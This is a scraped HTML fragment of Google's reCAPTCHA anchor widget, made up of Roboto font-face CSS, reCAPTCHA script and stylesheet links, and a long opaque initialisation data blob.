  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="w7yeGtOFOqU5ICEm8myvww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="w7yeGtOFOqU5ICEm8myvww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w7yeGtOFOqU5ICEm8myvww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5Epw6xkw6LCocOBwq8mw4LCkcKHwqvDu8K7EMOSw4ATQVtMVsKpe3nCvmzChAjDl8KwQlAxwqt1w58Tw73CsxBfw6XCmcKcwrctI8Ozwq/[base64]/GMOxwqHCpHXCkcO1ZsOJJ2HDjyAZw5LCmF/[base64]/DtiYtw5Ykw7ZtwqnCki80w54OwpFNw6TCjsK0wrtdGwB0IH0WL2TCt0TCoMOEwqBVw5pVBcO8wq1/SARIw4EKw7XDtcK2wpRSDmLDr8KVJcObY8Kuw4rCmMO5FH/[base64]/DnsOSw4fDgcKad8OtFcO/w65Uwo0WJkJXa8OmEcOHwpsbQ05sCWw/asKYNWl0dhzDh8KDwrgawo4KNBfDvMOKRMOJFMKpw5XDkcKPHBpSw7TCuwVswo1PAMKGTsKgwrDCtmPCv8ORXcK6wqFiXR/Ds8OKw7Z/w4E/w7DCgsObb8KNcCVyaMK9w6fCgcKlw7E3XMOsw4jCqsKBRVhtRcKaw4kwwpYYQ8K+w7wTw4kZccOpw4EvwqVbA8O9wrE/w6XDugXDslvCmsK2w7E0wpjDuijDuH9cbcOpw5RAwo3CksKEw67CmTzDg8Kqw5lXbzvCuMO3w5zCr13Dq8OKwq/ClD3DkMKcdMOQUkATQH7DvxbClcKrK8K/BsK1SHRBcwtZw4Iww5XCj8KKK8OrO8Odw4xXZw5NwpF0JTfDogZZYkrDuCTDjsOjwoTDncONw61le2PDu8K2w4PDlToXwrkwJsKRw7rDmAHCuzpWfcOTw44XCmx7LMOeF8K3OGHDhgfCjDIrw5HCg2dmw7rCjzZ/w63DvCISBDMfNFDCtMKGAkx/WsKbfipQwoNOMxoRcGVJJyoTw4HDoMKLwrzDoEnDuSFDwp4aw7nCq0bCvMKYw5IGNBgkOcOvw67Dqm9Gw7DCn8K9TnTDqsOcIcKpw7kRwr3Cv1I2ewMeO2/CvGpBJsOLwqUcw65ZwqxOwojDrcKdw7h8fXsvMsKTw6Zkd8KhUcOiVR3CohUJwoPCrW/DssKDYnHDk8OMwqjCk3chwr/ChsKFDcOUwpnDmhUuJiXDoMKRw4LCk8KyNg99ehY6S8K2w6vCtMKAw7zDgE/CpzjCmcOHw73CpgtLGsOpOMOIUFwMU8ORwp9hwpcdQyrDp8Omb2FfMsKBw6PChxhXwqpgMHlnG2/[base64]/[base64]/[base64]/DrMK/wqEbwqvDtXLCnMK7MsKBdXbDkcKuJ8KWwqLCizXCl8O4dcK1dFnCrxXDkMOSB3DCkTnDpcK/bcKfEVYhflBpHFfCgcOQw44mwpIhJVBbwqTCmcKcw4LCsMOtw53CiXIBeMOLYh/DoDNUw4fCjMO9U8OPwpfDvwnDqcKtwollOcKZwq3DocOfSw0+QMKuw6nCnXkmaR9Iw4rDjsONw70KfiLDrsKcw6bDucKVwp3ChTEewqtnw6zDrS/DssO5e0hKJlw6w4pZO8Kbwo5vRl7DhsK+wqTDqHALHsKAJsKswr8Kw7hoQ8K/NVvDmgRVe8Oow7ZGwo47aCx9wqU+RH/CjwrDvcKyw5hPEsKAMGXDmcOww6vCk1XCqsK0w7bCjMO3WcOdAE3DrsKDw7jCnV0tdmDDomrDmWDDpsOnfAZVG8KoYcOObWB7IDEIwqlcOA/DmHJ5XyBYfsOjAADCtcKfw4LDiCo0U8OjZxvDvhLDgsKVeFhZwrVDDFfCi1QywqjDkjfDqcK0X3jCssOlw5RhFcOfGcKhZHzCiGArwoTDqkTDvsK/w7bDncKGH0Z5wr5qw7M0LcKDDcO6w5bCmk5rw4bDgTtlw5/[base64]/CiiIvFFpDw4HDhlPDp1fCnmh7CUZXwq/DqhLDisOawopyw7ZfWyREw545TlBMEcKSw5UDw5ZCw6thwonCv8Kdw5bDlTDDhg/DhMKPZE95e0bCu8O/w7zCvErDgXBZXHDDgcOtTMOUw7ZuasOdw7TDssKcDsKscsO3w6wpwpIZw7kfwo/Cv2nDlVI2QMOUw5Vrw7MPM0dLwpgRwqDDrMK/w7bDhkBnPMKBw4bCt0p7wqrDv8Kzd8OqSz/ChX7DjSnCgsKNUF3DlMO8acO5w6BYVgAQMBXCpcOnHDHDvGkTDhYPCXzCrDLDvcKWOMOtEMOQXmXDgGvChjnDkwgdwox1GsOqSsOpw6/[base64]/[base64]/Dv8OXT8K4w5vDkzzDqMKbYcK1C1NoYhgwAsKNwrHClgrCpcKFKcO+w6HDnQPDr8O8w44iwqcKwqQRGMKBdX/CrcKbwqDCv8Onw6hBw7wcOkDCjEM/GcO6w4vDrj/Dm8KCesKhYsKfw5glw7jDjxDCj2YcEMO1ZMOJLhRoJsK9bsKnwrEXMsOLU3/[base64]/[base64]/ZcOmdjPCmlFTXxxmw5FzPsOhf27Co1DDogcrcnnDrsOGw7FcRV7CrHnDt0HDjcOfOcOPScOUw4Z+IsKzOMKQwrgDwrzDlxRUw7QFWcO4wrrDh8O6b8KtZ8O3SDvCiMKxHMOMw6dvw5dSEjE1Z8OswobCkmfDrXnDtWPDusODwoJUwoJxwqjCqVFpLG9Iw7RtQy/CsSsyTxvCqQ3CrWdPJTYzKGnCqMO2HsOJK8ONw6/CsmTDv8K4HcOFwr9YXMOkXH/DrcK7f0daL8OjJkvDpMOkfybCiMKdw5/Dl8O+RcKPFMKcPn1lAjrDtcKrIUzDhMKawrzCnMKpZH3CuhdMVsKVJWrDpMKqwrd2csKIw4hEVMKaC8Kcw7fDpsKYwoDCsMOzw6gKaMKgwoABL3sowpvDt8O7ei0efElxw5Ykw75pIsKAcsKDwoxYDcK4w7Arw4JVw5XCmT0iwqZtwpwNYm0/[base64]/TMKQwqMcwrjCvsOSwpXCrcKSwpjCpiHDmgbDisOoHHURZw1/[base64]/[base64]/YsOsw77DoV7CszzDrMO/woF3V3tAwo4Iw7IfKMOtB8Oow6fDt0DCtDjClMKvRH4wUMKvwqzChMO3wr/DusKMEjIaGw/DiCnDqsKAQnUtcsKhYMO2woLDhcOIb8Kvw6kSPcK3wqBLE8OCw57DjBtaw7bDqMKAb8Obw78+wqAgw5PChcOjYsK/[base64]/DnXdUWBDDvsO9TsKTw7lyw6RZP8K1wpXDkA7DgSB0w45rUMOlXsKuw6DDlE1IwoFTZk7DvcO/w7fDhW/[base64]/[base64]/Dq8O3UcOMw5fChMK+w6UlwpEUwoxtwq3CucOVw5EZwq/[base64]/[base64]/ClyB2GEHDpMKywrDDg2LDssKCHyPCicOiIn9Fw619wonCosKWXh/Ct8OHCTk4c8KcMQPDshPDisOAMWfDqzgaP8OIw73Co8K5dsOHw7zCtB1twpxuwq5ZDCXCkcK5EMKqwrNgA0hqKANnI8KjJyZfcDLDvz1OGxN5w5TCtC/CisODw6rDt8Oiw6spDB3Cs8Kaw5EzRWPDlcOeVBR0woAjdWVdF8OGw5XDu8OUw4BPw6oNSCLCgG5zGsKdw4gAZMKuw4k/wq5uM8K9wq8pMSURw5NbQsKEw6JfwpfCocKmImHCmsKWZi4lw6I6w4ZPRQ3CtcOxKnnDuwJLHRwsJS4Swp0xQn7DrU7DrsO0UHVhAsKTYcKUw6RhByrDpGDDt0x1w48HdlDDp8OQwrLDnDrDucOUX8OYwrArSwIOBwDDlCVswpjDpMOPJRjDg8K/Lih/OcO2w5PDgcKOw5LCujvCgcOHeFHCicKuw6wmwqfDhDXCv8ObacOFwpElOUUBwpTClzRWblvDoDM8QDAew78hw43Dv8OZw40oSjkxFTQ7wozDrVvCt2gWFcKSAgTDqsOsKijDtBrDosK6WgdfWcKnw4HDpGZhw6zDicODJ8KXw4rCm8OvwqBew4LDqcOxHxDCkhlFwr/DtMKYw5RDUl/DgcOGJsOEw5EbF8KPw7zDtsOnwp3CmsOfFsKYwoLDosKqfxkoaAlXHD4IwqEdaAJNLmU2EsKQHcOCAF7DjsOFExg4w6HDgjHCnMKpF8OlJ8Omwq/CkUAvaipVwosXGMKLwo4KIcO5wobDmkLCuwIiw5rDrGJnw51gA29iw6fCiMKqKmbDqsK1SsOIRcKKWcOKw4jCtHzDicKdBcO/KkrDo3jCssO+wqTCg191SMO4wrlzJ15ScVHCnmUjMcKVw55HwrknO03CkEjDu2gdwrUXw4zDlcOvwq/[base64]/[base64]/[base64]/wqxzbcKDecKUDcOiwp/CtsKzwoPCkmHChhJkw60Vw5wBMyvCtErComsNHMO0w4MGWmTCtMO9XsKtbMKtHMKrGsOXw7bDg2LChUPDuEg3GcO3RMOHG8Opw6tRJhtVw7tRYWJtQcO+OxETKcOUJEEHwq/CnB0eMUliPsOgwrUZU2DCisK7E8KewpDDlgtYZcOKwotkc8OLZT1Ywr0RdzjDp8KLb8OewrXCkVLDpAp+w6FrIsOqwoLCq2gCRsO9wpI1VMKRwrkFw7HDlMKnSgLCn8K9G1rDpAFKw6UJVMOGVcO/[base64]/DrsOrM8KLHAvCg27DtcKQDcOZw5NaR8KSbsKTw57CscObwqsMQ8OgwoPDpWfCssOdwqTDv8OEEWYSHy3Du0zDiSgsF8KGK1DDssKrw6FMLA8Jw4TClcKIJGnCvCcMwrPDiBFGaMKQZsOIw5JSwr5UTjsPwrDCpDfCpsK+B3QmVTclAE7ChMOpBDjDtj/CqR09TsOww57DmMKjIEI+w64Owq/Csmo1VGjCiz1DwqlAwrVAVkEgG8OzwqXCgcKuwp1bw5zDjMKKbAHCkcOgwopqwrHCvUrCjcOmNhnCrcKxw5J0w4ZGw4nCkMKawqVGw7XCml3Cu8OvwrMza0XCsMKTPEnDmkFsbEvCj8OcE8KQfMO/w71HDMK4w7ZWSXonIi/CoTAJFRYew58BS00zSyAzCCBmw51pw4ofwpo7wrTCpi4lw64jw6FRfsOUw4JcVcKxCcOuw6hrw5VtbXhNwoZWU8Kow4A0wqLDk0hgw61ya8KRZxFtw4XCq8O8ccO0wqAWAi8pMsOeFH/DkkJ9wpXDjsOSNGrCkjjClsOXJ8KOUMO6YsOswoPDnmB9woRDwqTDqFrDhMOCDsOrwpzDucO6w5wPwpB5w4UzAwvCl8KcAMKqJ8OlZ3jDp3nDqMKXw5fCrFQrwo0Cw5PDv8K8w7VjwpHCsMKqY8KHZ8K/[base64]/w6wBw6xtXMKxwrIywp7DogECTXZNw7l5w7tWHVtwYsObwoTCr8O5w6/CiwDDrwUkBsOzVcO4E8Ofw53Ch8OhUzvCuU9yIRHCosOPbMOrC2xdKsOyG1LCisOBBMKnwqDCt8OiLcK2w4TDjEzDtwXCj2/CncOVw47DtsK+DGgQBVRCBUzCu8Oqw7XCiMKkwrzDtMOfRMKGSiw3WC4WwpIFJMOcDifCsMKZwq1xwpzCgQEsw5LCi8Kfwo/[base64]/wrfCjsOhasORUTbDs8Obw748DMKIw7lhw6pzSn5DEsO7EmzDvgPCosOLKcKsGzHCocKvwolZwopuwq/Cs8Obw6DDrEoIwpAqwpcfL8K2XcOVHmkgE8Ozw77DhwgsRnzDiMOCSRpFfMKUeRcTwp94SwfCgcKndcKqBgbDo23CtUMcN8KIwoIITC4SO13Dt8OkHHTCtMOFwrtRBcKuwo3DssKOVsOKYsOOwonCusKYw43DgBdpw4vCtcK3QMO5d8KjfcOrADDClC/[base64]/wo/CpcKkwqXCjMO/[base64]/DhsOSYMOmw6wTwqgiw5V3JMKCwo1Xw5cmwo1mLsOrHHh8ZMKAwpkGwp3DhsOCwr49w4jDi1PCshLCpsOGL35kMcOGbsKsH3ocw6V/wrtQw4w5wrIFwojCjgfCgsO4E8KWw6tgw4XCisKDb8KDw47DsA5waiDDhSzCusKSWcKmNMOZJwRRw6Y3w63DoWgqwprDuGNrSMOWTGzCu8OAMsOMeVRhDMOKw7MSw6Ybw5/DtxvDky1+w5xzQFDChMO+w7TDpsK2woobVSIcw4lSwo3DgMO/w5YjwrMRwqXCrn9pw4FCw5F2w5cHw5Jqw6fChsKtXEPDok9/wqEsKh42w5jCm8ODOcOrNWvDr8OSfsKmwpLDicOKKMK1w4TCisOXwrd+w74kLMKuw7hzwrMaP1hbaS1/[base64]/[base64]/YsKZKCrCisO0LlfDtlfDtkPDpcKZw6TChcKNKRbCtsOZHQwFw4gqCgJRw78DRVzCvB3DoBooKMOwc8KNw7bDkn/DvMKPw6PDjgXCsmjCtnLDpsKxw6gzwr86G3IBAcKKwojCt3bCpsORwovDtSNQHEBrSzTDpVJVw5vDuBxgwoE1EFbChsKQw4jCgsOhVUHCv1DChcOUAcKvYGUaw7/Dm8ODwozCq0FqA8OtGMOBwprCnEzClTrDsE3DnzzClDRdDsKhE21CPC4WwqxGd8O4wrU4bcKLcwp8VnDDnArCqMKnKAvCkBcDIcKXBnTDt8OpKnHDjMKMFsKcdigxwrLDgsOddSnCmsOJckDCikY7wptAwqtjwpwhwpsswpMWREPDuVXDhMKJAAE0GhzCpsKYw6crcX/CksOgLinCpDDDkcK2L8OgJcKQAcKaw69Cw7zDozvCkxPDszs6w4TCt8K2dSp1wpladMOJbMOiw5h3W8OOJVlXYk5Hw40MTwXCqwTClMOtMG/Cv8O8woTCgsKydDUUw7nDj8OSwojCrwTCvRU3PRJpesO3JcK9dsK4dMKIwoBCwoDDjsO3ccKgdlrCjhchwpxqSsKOwrjDrcOPwoggwpsEAVTCt1jCoBXDok/[base64]/Em8VGcOnwp7DrcKXMsKdw5EJwooGYsKvwqgJY8OrVVRmdncawo3DrMOIwpXCg8KhAjITwrojQ8KWcwXCumzCpMK3w44LD1ADwpV7w6xsFsOnFsOVw7Y4JmFuXxPCqMKJWsOCXsKUF8K+w58Hwr8XwqjCiMKiw5A8D2/Dl8K/[base64]/DgMOvJjgTwpzCjhPCr1XDghEfNChNwpfDtVAaB2fDlFTDoMOicBVaw4p+DyQUdcOBf8K4Jx3Cm3XDlMO7w7AEw5tcZ3Nkw787w6PCoRvCqGEZFsOrKXkfwoxPZMOYHcOnw7DDqipNwrNEw4nCrmDCqUbDqcOPNl/DtAfCoXRNw6V1AR/DjMOVwrEoDsOzw5HDv1rClHTCrDF/[base64]/w6PCuMKPMSsiGsKNwqdGXmvChcOBNWjCiGxIwpMxwqQiw7JUFS8Ww4LDrMKiagXDuB4awr/Cux9dY8KNw6bCqsKEw65Ew6VefMOPdXXCkBzDphEgNsKnwo8bw4rDtQ96w45HSsKxw6LCjMKlJAHDhl12wpbCvkdBwrxHbkXDrAzCnMKVw7/Cs3HCmyzDpVRjeMKewpfClMKBw5XCui8Aw47DvMOIbAvCvsOUw43ClMO4eBcNwozCsiooH1kvw5DDhcKNwpPCunkVcW7DkkbDjcK/D8OeB0B+w77DjcKeCcKQw4paw7p5w5bCuU3CtmcaMRzCgMK9e8Kpw4cNw5TDr1zDmlkQw4fCoV/CvMOzeXxtExRfNV7Ckn0hwpLClmHCqsOCw5rDhz/DosOUXMKVwp7CgcODF8OsCxjCqCw0J8KyWx3DpcKwE8K/H8Krw5nDm8K8wro1wrDDv2HCmTRuW3VNc0rDvB3DosOUUsKQw6DClMKOwrTCi8OXwqsrdFlRHl4uXEMaPsOqwovDmlfDoEo/[base64]/YGFpH0vCkMOjfiXCu3Ydw5o+w5kaJ1EQP2TCscKkcGHCq8KaSMKsSMONwohXM8KudV4Dw6PDhFzDtCouw5EQcwZkw6lHwpjDpV3DvTYiTmlrw6HDqcKvw7M4wr8WB8KlwpsDwprCl8OQw5nDszrDuMOmw4LCikIWNBXCv8O2wqRANsObw4xBwqnClTZfw7V/ZntFEsOrwptVwoDCucK9w4hCbcKJK8O7XMKwMFxhw5Qvw6/CuMObw5PCgRnCo15IOGByw6bCvwQbw4MEDsOBwohQSMOwGTlAQXQ7D8KlwrTCs3w7BMK3wqRFaMOoEMK2wr7DlVU8w7HCg8OAw5BQw5VGXcO3w4/CrCzCpcKuwpDDiMO6DMKGTAfDvgvCnBPDrsKDwpPCj8Omw4Vuwoc0w6rDjWLCkcOcwozCuXbDjMKjHUAQwoU7w6VxW8KRwpgVWsK6w47Djm7DuHzDjSoFw5FywozDgU3DiMKBXcO/woXCscK0w4U7NTLDjCtAwqspwo1Cwq5ow75XCcKpEz3CkcO8w53CvsKGdGNVwptxX3Fyw4/Do1vCtnY2ZsOzIkLCoFPDtMKIwqjDkgsMw63CqsKIw653XMK/wqPDhj/Dg1TCnTM/wqvCrUHDtlkxLsOLPcK0wpPDuwPDgBXDg8KGwpEYwoVSJMOVw5wBw6wwZMKPwr8VAMOjTFViAcKkPMOlVAYbw5sTwpvDvcOswqV8wr/CpDvDo1pwbyrCpxTDssKcw6FewqvDnCLCqBkwwr/CpsKZw6LClTYdwqrDiiDClMKFbsKDw5vDp8KVwoPDqE0+woJ2wp/CgsO8A8OCwpLCkzo+KThwbsKVwqBNZgN/wp1XR8OLw6zCosOfCQ/Du8Otc8K4ecKUM2Ugw5fCqcKaMFnCiMKXaGjDgcK9e8Kywq9/fTPCqcKPwrDDv8OmSMK/w5EQw65TIzdNGwVuwrzCo8O/Q19LQ8O0w4nCusOzwqNrwoHDt191JsKlw5J9JBHCvMKowqbDllPDuyHDqcKBw7x3dRt3w5c2wrPDkMKkw7l5wpTDkwYZwpXDkMOuFQRVwpMtwrQzwr4Kw7w3NsOUwo5iBEliO1fCgEw8MQM/wprCnGQlE2LDpkvDgMKHXcK1VwnCpTksEsKfw6rCtDYRw6/[base64]/InF7wqbCiBAdcMOTQ05KwpAtwq7CuxvDpmDDr2XDocOEwp1TwqpawpHClcO0XMO7eiXCpMKtwqkFw6Blw7lSwrkVw4skwpZ1w5o4NwZXw6EDOGUSfy7Cr2EWw5zDn8K9w4TCssK/TMOGGMOuw7dpwqRBbC7CpxoNFFYuworDmyEDw6LChsKjw4htewtAw43DqsOmbSzDmMKeN8OkCQLDhjQ0JRfCnsOtNEkjQMKjYjDDncKnO8OQYwHDljUnw4/DlMK4OsOVwp7Clw7CosKHVk/Co0lcw4l5wolBwpxHc8ONJW0IVBomw5sADTfDtcKZYsO7wrXDhMK+w4NXGR7Cj0jDu2l3fA3DnsOxBsKsw7l2d8OtKsOSaMOFwr9GZnoNKQXDkMKGwqoyw6bCrMKQwoFyw7Zbw7IYB8Ouw75jXcKtw4JgD1nDvQV9ITjCrQbCswUhwq/ClBHDlcKfw5/CnT0WXsKrVnY2ccOgaMO/[base64]/[base64]/ClhwZw6HDrsOVwpEXdMOTw5DCkSrDmMO1dAPDqMO7w6QsfBMODMKyE1x9w713UcO8wqrDvcK9csKNw7DDssOKwq3CkAEzwq9hwq5cw4/CrMOpalDCtmDDvsKnRzU4wpRJwqohBsKifkRlwpvClMKbw7MqcS4bb8KSHsK+WMKPXioWw58bw4hzYsO1JsONJcKUIcOzw6Row4TDtsK8w7nCsm0/OcOzw4cPw7PCv8OnwrAlwqlqKVlVf8Oxw7EIw5QHWCTDhH3Dq8OtbjrDkcKUw6rCsz3Dtw9UZjwfAlHDmU7CmcKpJBBCwrPDv8K8LAwBA8OAL1dUwoB0wopAHsOIwpzCvCglwq0ODUbDsx/[base64]/w6ZSwo9seMOEwplQw6fCgzoQHAJjw5DCh3bDpnIdwoUDwqjDtcK4MsKrwrcUw4RDW8OUw41gwpU3w4bDs3DCkMKzw51bSD1sw4ZMQQPDgz/ClFRdMFlWw7pRN39HwpETJMO+bsKhwoLDmE/DvcKwwqvDnMKowrxUITHDuBtZwqEPYMOQwqvCtiteJGbCmsOlY8OtKVQew4DCsWHDumJowppvw6fCsMOYUG1XIGFTasKEf8KbbMKDw6HCp8Ofwpg1wq8AAnDCj8KeeQUZwrnDs8KTTDAbWsK+Ey/DvXAQwoUlM8OZw7AKwr9oGCBvDwEZw6oKNcKUw7fDshEbZmXDg8KecBnCsMOqwo0TIBhJQQ3Dp1rDtcK1w4vCkMKbU8O+w4MUw5bCmsKWLcKNRsOsBR5Pw7RXH8OmwrBsw7bCqVTCucOYIsKuwr/Cl3bCoT/[base64]/DlkHDgnVQXTp8YRNIw6oCesOHwqFQw7vClH4HUG3Dkm5Xw54/wpA6w7LDizzDnC05w6zCt0Y7woHDgXnCj2hGwrECw6QZw7YIZm/[base64]/Di1/Dj8KLQMOqw51tw6kpw5zCgsKVwp9hcB3ClhxMf34KwrPDvMOkKsOTwpjDtgBIwqUQPxjDl8OkAsOcG8O1RsKJw67DhXYRw6nDu8KtwrRnw5HCvF/DgsOvdsOew7YowpPCkXvDhlxzazjCpMKlw6AeZmHCsG/DocKEZh/CqQkYIxDDuyHDhMKRwoI4RhF8D8Ouw6XCrm9Zw7HCt8O9w6k/wpBLw4EswpQgLcKhwpvCosOGw7EPMwRhe8KUd0DCo8OmD8Kvw5cQw5FJw4lNQnIOw6PCtcOtwrvDnAk2w6RZw4Rzw689w4nCuX3CohfCrcKbTQvCmsONfnLCkcKnP3LDr8Ofb2MoRnx9wobDsBwfwoYJw4Fvwpwtw5JJKwvCiWUsMcOrw6DCssOhWsK5XjLCuFovw5M/[base64]/CuMOSwrU/[base64]/CnQYUOiZOwrRvbMOhw53DnHbCisKtwrbDtFUKBsOia8KFOkjDtRHCpBYYLgXDuUBaL8OfC1LDgcOCwpBKIFfCi3/DkijCmcKtBMKtEMKww6zDmMOywrctMmRqwpDCt8OeC8O8LwIUw7cjw6nDsSw/w6bChcKzwqzCvsOsw4EBFlBFNsOnecKew6/CjcKKARbDr8KCw64jbcKmwrdGw7h/w7nDvMOSM8KQH39MWMKAcjzCs8KwN21VwrAVwo5GU8OjYcKtSDpEw6Mew4jCn8K4XjHDvMKTwobDo3suJcO+fkI2EMO2HhfCosO/RMKASMOjE03DmyLCtsK0cVsTSgRVwqM8bnF6w7bChRXCoj7DiynCni5GL8OoO140w4RJwq/DrcKGw4nDg8K5dD1Rw6jDpShXwo4pRzhQVTjChRjCvFXCmcOvwoUBw7DDiMObw6NgHU0lSMOWw4zCkzDCqEPCvsOZCcKnwo/[base64]/Cs37CgRF9EMOpW8KnCS3DosOCw49zwrwmV2/DjiDCocO3wr3CrsKBwoPDk8KTwq3Dn2vDhyM4BwLCkg5Bw6TDpsO2ImcdVipfw4XCqsOpwowoZcOQYMOsEEoUwozDi8O8wr/CkcKvbR3CqsKKw6JMw5fCrSEwLcKHw7pXWgHCrMOqTsOmY3rDmH4LWR5oWcO/[base64]/DhCRRS8Kww7jCkcOXw7nDkAzChMO1N1B4w5o/OsKjw45QMgjCkk3Co1A1wrvDsRbDjFLCl8KZb8OvwqdDwoLCrFHCo03DqcO/[base64]/DscK/[base64]/CisKAw4Q7ajPClGDCsMKtwojDryRCNQFtw5ItLMK3wqd/[base64]/ChyrDkcOnwrA5CUMQMMKAw6HCrsOjw4DDs8OywoTCk3A8c8OEw6BPw4zDq8OoFkVhw73Cl08/fMKHw7zCu8OkK8O/wrc1E8KCUcKydmdsw6woKMOyw7zDkzPCpsOSbAADYh41w7/[base64]/Cj8KuQnnDgMOXwq0bOiDCosKBIsOpX8K4w7zCpcK5eyXCoRTCmsKqw5k5wrpmw5B2UBggBD9ewp/CjjTDuh9obC9Jw4YPRRZyW8OVZGZHw7kCKAw+wrMhf8KXbcK8UjvDkm/[base64]/CrCZbU8ODwrDCqcOaDMKSw5jDusKeacOowr7ChiFOe1lfDALClsKow7JfacKnPDNcwrHDlCDCrE3DskMoNMKAw6kdA8Ovw5A2wrDDmMOZOD/[base64]/[base64]/[base64]/[base64]/w7rDhsKJwrVww7bCvUk1RMK/w5Bvf2PDkcKKWsKpw6fDg8OnSsOlRMKxwooXYEI7w47DrCpMaMO4wqPCvAMpcMKswpw3wpENOjk4woleBCg8wodjwqg5cCwww43CucOxw4JJwqp0Uw7DgsOYZwDDvMKGccO/woLDvGstUcKow7AdwqtQwpdxwqteAnfDvw7DmsKrAMOOw64qVsKTw7PChsOIwrJ2wrhTEmMNwqLDi8KlHS16EyjCqcOYw4wDw6YKS0Mjw7rCv8OMwqrCgR/Di8OLw4t0D8OWRiVkFx0nw5bDqHTDn8OrcMOuw5UrwoBGwrR2Xl3Dm3csCjVYIEXDgBjDmsOBw70twoTClMKXWsKbw50pw6DDuFfDkl3DkSlycWNoGMO1bW1lwrHCol1zFMOsw5VhTWjCq3oLw6ojw6x3AQ/DgRsyw73DpsKWwpJ3OsKRw6sTbTHDoSxYG3J3wozCi8KUb1Mzw7bDtsKewpfCi8OmDcKtw4vCgcORw59Xw6vCnsOUw6Fvw53CrcOJw63Cgxdbw5TCmi/[base64]/DuRleEMOyw5LCq8O5w6TCumsEw5krw7V8w455wqfCrRbDljUDw7vCnhnCncOaYgksw6Fdw6I/wokyBcKywpQUG8Kpwo/[base64]/[base64]/eAPDvsKhbcKdScOtwprDkEHClCd9w53CqAbCvsKlwqVkV8Obw4JtwqYzwqbDtcOkw6nCksKgOMO1O1UBA8Kte3oDRMK+w7DDjCnCuMOxwrHCjMOnJyLCkDo0R8OHHz/[base64]/CqcO/w6HDlFdywoLCt8KqJQPCm8KQw6JWwqXDtxdcw7E0w44rwrA1w5rDocO3TcK3wp4fwrFiNsK1LMOJUBPCp3bCnsOxbsKGVcKywpNww7RvCsOAw5gDwppOw7wVB8KAw53Ck8OQf206w5EQwo7DgMO/bcOrw73DjsOTwpluw7zDqMKgw63CtsOpEQgDwo56w6YdWANDw6QeGcOSPMOTw5p9wpd0wqjCsMKWwoETJMKLwqbCvsK+F3/DnsK2YyBIw6JhIWTCksOtKcOOwqzDp8KGw6/DqCEww4bCvsKgwohLw6XCrx3Cs8OHwo/ChsKDwoI4IBbCuUVjbMK8dsKKVMOXFsO4bsOvw4QEIAPDvcKKUMOURA1LV8KKw6o3w6jCucO0wpckw4zDv8OHwrXDk1FYSzhWYG9JAz/DmcOXwofCoMOzbSoADh3DkcKbJGhVw41UR1Jnw7omdgheLMKbw4/CjQ0vXMOxbcOXU8Krw4sfw4fDuQg+w6fDtcOkfcKmQsK8P8ODwpwQARDCgXrCpsKbVcOWJyPDu1Q2CDpnwrIAw4DDjsKlw48nXcO2wpBGw53CliJNwo/DnAzDnMORBSFpwr1eJVBSw6/[base64]/w6cNbwQ2wqrDs8K0VxTCkcOxw6JKw4XCgUUSwoVjV8KPwpTDpMKddsKQIQvCvCY8SHLDlsK2FGvDh1XDpMKdwqDDp8Kvw6MRRhvCjG/CpAEGwqF/[base64]/Ck0rDrsO0w7jCo8K9w6TDhcK7wqlfWsKXAyVuwpgZcmVhw4g8woHCqMOdw6VqCMKyaMO8A8KENk7CiEfDtDAjw4nChcOzfVQnB37CniBhCRzCoMKgRjTDuwnCi1/CgFg7wp5IeDnCsMOpZ8KZwonCkcKnw5jDkEQbJsO1GjPDoMOmw7PCjQjDmRvCssOvOMKaacOTwqdCwpvChU5FMlwkwrtPw5Z/KGp+YkMnw4wJw7oIw5PDg30DBHDCjMKqw6VQwotCw4nCuMKLwpDDmMK4WMOXfSF1w71fwrlgw6QIw5slworDnz/Ct3LCucOEw6ZFM0w6wonDpMK4NMOLUX0jwrk2YgUIdcOpWTUlG8OaKsOqw67DrcKpUz/Cu8KLUlBne2sJw7TDnRHClnjDjlwgSsKpWyfCiBpmRsKVHcOGB8OhwrvDmsKGNXUAw6LDkMOzw7oGQD14cFbCoxFJw7/CnMKBc2DCqmdEMT7Do03ChMKhMwYmGWDDiVxcw54Hw4LCqsKdwojDnnrDhsOFBsOxwqbDiBE9wo3CgEzDi2ZpegbDtyd/wo0nDcOxw6Qgw49kwr0sw5k0w5JqCsOnw4hIw4nDpRl5FDTCs8K0RcOlP8Okw6YhF8ONMCHCu1MVwrfCsDfCrhtvwqZsw6MxBUQxNw/[base64]/w5V3cMK3w5hoTFfDs1paMMKpSMOmCMKEd8KAaWjDtDXDkVLDu3zDrCzDhcOSw7ZOwqZRwojCnsKew7TCsWxCw6Q7AMOTwqzDlMKzwq/Cqy01ZMKqXcKowqUaBgDDjcOswo4RCcK8UMOyEmHCk8KjwqhEPU1XYyDCnWfDhMKGPVjDmAN0w5DCqDbDlR3Dp8K9EQjDhHjCsMOiZ3Edw6